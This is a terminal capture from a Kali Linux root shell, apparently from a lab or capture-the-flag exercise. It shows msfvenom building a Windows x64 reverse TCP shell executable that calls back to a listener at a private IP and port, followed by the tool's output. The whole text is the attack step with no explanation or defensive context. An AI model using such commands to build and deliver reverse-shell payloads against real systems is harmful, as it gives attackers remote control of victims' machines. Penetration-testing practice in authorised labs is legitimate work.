 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/x64/shell/reverse_tcp -f exe -o testshell.exe LHOST=10.18.12.124 LPORT=9999
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: testshell.exe